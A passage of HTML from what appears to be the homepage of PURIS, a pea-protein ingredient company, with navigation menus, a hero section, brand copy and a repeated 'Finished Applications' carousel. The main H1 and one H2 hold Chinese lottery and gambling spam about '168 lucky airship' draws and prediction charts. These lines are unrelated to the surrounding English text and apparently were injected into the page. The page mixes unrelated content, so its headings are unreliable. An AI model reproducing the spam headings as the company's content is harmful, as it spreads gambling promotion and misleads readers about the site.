        <a href="growers.html?hsLang=en" class="header-mobile-nav__link">Growers
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Growers pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub2">
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="growers.html?hsLang=en" class="header-mobile-nav__submenu-link">Growers</a>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="seeds.html?hsLang=en" class="header-mobile-nav__submenu-link">Seeds</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Health &amp; Sustainability
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Health &amp; Sustainability pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub3">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="healthcare-professionals.html?hsLang=en" class="header-mobile-nav__submenu-link">Health</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Health pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="healthcare-professionals.html?hsLang=en" class="header-mobile-nav__submenu-link">Health Care Professionals</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="health-and-nutrition.html?hsLang=en" class="header-mobile-nav__submenu-link">Nutrition Information</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="sustainability.html?hsLang=en" class="header-mobile-nav__submenu-link">Sustainability</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Sustainability pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="regenerative-agriculture.html?hsLang=en" class="header-mobile-nav__submenu-link">Regenerative Ag</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic</a>
              </li>
              
            </ul>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Resources &amp; Events
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub4" aria-label="More Resources &amp; Events pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub4">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="#" class="header-mobile-nav__submenu-link">Resources</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Resources pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en" class="header-mobile-nav__submenu-link">2.0 Ingredient Report</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en" class="header-mobile-nav__submenu-link">HiLo Ingredient Report</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/product-identifier?hsLang=en" class="header-mobile-nav__submenu-link">Product Identifier</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-6.html?hsLang=en" class="header-mobile-nav__submenu-link">Plant-Based Guide</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="events.html?hsLang=en" class="header-mobile-nav__submenu-link">Events</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Events pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="webinars.html?hsLang=en" class="header-mobile-nav__submenu-link">Webinars</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="events.html?hsLang=en" class="header-mobile-nav__submenu-link">Tradeshows</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="https://blog.puris.com/?hsLang=en" class="header-mobile-nav__submenu-link">Food for Thought Blog</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="indexc6eb-7.html?hsLang=en" class="header-mobile-nav__link">About
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub5" aria-label="More About pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub5">
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="indexc6eb-7.html?hsLang=en" class="header-mobile-nav__submenu-link">About</a>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="indexc6eb-8.html?hsLang=en" class="header-mobile-nav__submenu-link">Careers</a>
          </li>
          
          
        </ul>
      </li>
      
      
    </ul>
    <nav class="header-utility-nav">
      
      <ul class="header-utility-nav__list">
        
        
        <li class="header-utility-nav__item">
          <a href="https://shop.puris.com/" class="header-utility-nav__link">Shop Puris</a>
        </li>
        
        
      </ul>
      <div class="header-mobile-nav__login">
        <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
      </div>
    </nav>
  </div>
</nav></div>
        </div>
      </div>
    </div><!-- /.site-header__main -->

  </header>
</div></div>
      

      
  <main id="main-content" class="site-main">
    <span id="hs_cos_wrapper_main" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_1695226234566" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="home-hero bg-black">
  <div class="container home-hero__container">
    
    <div class="home-hero__content-col">
      <div class="home-hero__heading">
        <h1>168官方幸运飞行艇开奖直播查阅<br><span class="home-hero__heading-typed"></span>​</h1>
        <div class="home-hero__words hide"><span>Now</span><span>Plant-based</span><span>Pea protein</span><span>Sustainable</span><span>Protein-packed</span><span>Peas</span></div>
<!--         <svg class="home-hero__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1364 1364"><path d="m682,5.32c404,0,675.68,336.68,675.68,676.68" style="fill: none; stroke: #84bd00; stroke-width: 2px;"/><circle cx="678" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;"/></svg> -->
        <svg class="home-hero__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1364 1364"><path d="m682,5.32c194.9,0,359.01,78.36,476.68,197.65" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /><circle cx="678" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /></svg>
      </div>
      <div class="home-hero__rich-text">
        <p>Looking for a healthier, tastier, and cleaner protein for your products? Tap into the power of sustainably grown, plant-based PURIS protein.</p>
      </div>
      
        <div class="home-hero__button">
          
            
            
            <a class="button" href="ingredients.html?hsLang=en">Check Out Our Ingredients</a>
          
        </div>
      
    </div>
    <div class="home-hero__image-col">
      
        <img class="home-hero__image" src="jpg/home-herof285.jpg?width=700&amp;height=638&amp;name=home-hero.jpg" alt="PURIS pea protein" width="700" height="638" loading="eager" srcset="https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=350&amp;height=319&amp;name=home-hero.jpg 350w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=700&amp;height=638&amp;name=home-hero.jpg 700w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1050&amp;height=957&amp;name=home-hero.jpg 1050w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1400&amp;height=1276&amp;name=home-hero.jpg 1400w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1750&amp;height=1595&amp;name=home-hero.jpg 1750w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=2100&amp;height=1914&amp;name=home-hero.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695141407625" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="gridded-content bg-black  ">
  <div class="container gridded-content__container">
    <div class="gridded-content__heading">
      <h2>Why Pea Protein?</h2>
    </div>
    <div class="gridded-content__content">
      <p>Eating healthy shouldn’t require consumers to sacrifice anything. PURIS delivers everything people want in food — and nothing they don’t.</p>
<p>Since 1985, we’ve been on a mission to restore knowledge, control, and trust to our food system. Our pea proteins have some of the highest protein content on the planet, delivering a taste that’s defining what healthy food can be.</p>
<p>Side by side with forward-thinking growers and food companies, we’re improving every link in the food production chain. Together, we can create a scalable foundation to feed a growing planet.</p>
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695070240316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="media-and-text bg-light-gray has-media-left is-vertically-aligned-middle ">
  <div class="container media-and-text__container">
    <div class="media-and-text__text">
      <h2>168历史记录预测走势图</h2>
<p>Your brand deserves the most superior ingredients on the planet. So, why not power your products with ingredients that are squeaky clean and easy to incorporate into your product? Now’s your chance to stand out and give your customers what they’ve always wanted — good, clean food that leaves them craving more.</p>
      
      <div class="media-and-text__button">
        
        
        
        <a class="button" href="ingredients.html?hsLang=en">Explore Ingredients</a>
        
        
      </div>
      
    </div>
    <div class="media-and-text__media">
      
      
      <img class="media-and-text__image" src="jpg/pea-tendril-14004fbc.jpg?width=700&amp;height=624&amp;name=pea-tendril-1400.jpg" alt="pea tendril" width="700" height="624" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=350&amp;height=312&amp;name=pea-tendril-1400.jpg 350w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=700&amp;height=624&amp;name=pea-tendril-1400.jpg 700w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1050&amp;height=936&amp;name=pea-tendril-1400.jpg 1050w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1400&amp;height=1248&amp;name=pea-tendril-1400.jpg 1400w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1750&amp;height=1560&amp;name=pea-tendril-1400.jpg 1750w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=2100&amp;height=1872&amp;name=pea-tendril-1400.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695598005030" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="content-carousel  pb-0">
  <div class="container">
    <div class="content-carousel__inner bg-black">
      <div class="content-carousel__list flickity-resize">
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/finished-applications-carousel-bg-2x0342.jpg?width=1450&amp;height=838&amp;name=finished-applications-carousel-bg-2x.jpg" alt="PURIS protein finished food" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=725&amp;height=419&amp;name=finished-applications-carousel-bg-2x.jpg 725w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=1450&amp;height=838&amp;name=finished-applications-carousel-bg-2x.jpg 1450w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=2175&amp;height=1257&amp;name=finished-applications-carousel-bg-2x.jpg 2175w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=2900&amp;height=1676&amp;name=finished-applications-carousel-bg-2x.jpg 2900w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=3625&amp;height=2095&amp;name=finished-applications-carousel-bg-2x.jpg 3625w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=4350&amp;height=2514&amp;name=finished-applications-carousel-bg-2x.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/cookieslider5ee3.jpg?width=1450&amp;height=838&amp;name=CookieSlider.jpg" alt="CookieSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=725&amp;height=419&amp;name=CookieSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=1450&amp;height=838&amp;name=CookieSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=2175&amp;height=1257&amp;name=CookieSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=2900&amp;height=1676&amp;name=CookieSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=3625&amp;height=2095&amp;name=CookieSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=4350&amp;height=2514&amp;name=CookieSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/waffleslider13a1.jpg?width=1450&amp;height=838&amp;name=WaffleSlider.jpg" alt="WaffleSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=725&amp;height=419&amp;name=WaffleSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=1450&amp;height=838&amp;name=WaffleSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=2175&amp;height=1257&amp;name=WaffleSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=2900&amp;height=1676&amp;name=WaffleSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=3625&amp;height=2095&amp;name=WaffleSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=4350&amp;height=2514&amp;name=WaffleSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/pastaslider125f.jpg?width=1450&amp;height=838&amp;name=PastaSlider.jpg" alt="PastaSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=725&amp;height=419&amp;name=PastaSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=1450&amp;height=838&amp;name=PastaSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=2175&amp;height=1257&amp;name=PastaSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=2900&amp;height=1676&amp;name=PastaSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=3625&amp;height=2095&amp;name=PastaSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=4350&amp;height=2514&amp;name=PastaSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/burgerslider51d9.jpg?width=1450&amp;height=838&amp;name=BurgerSlider.jpg" alt="BurgerSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=725&amp;height=419&amp;name=BurgerSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=1450&amp;height=838&amp;name=BurgerSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=2175&amp;height=1257&amp;name=BurgerSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=2900&amp;height=1676&amp;name=BurgerSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=3625&amp;height=2095&amp;name=BurgerSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=4350&amp;height=2514&amp;name=BurgerSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
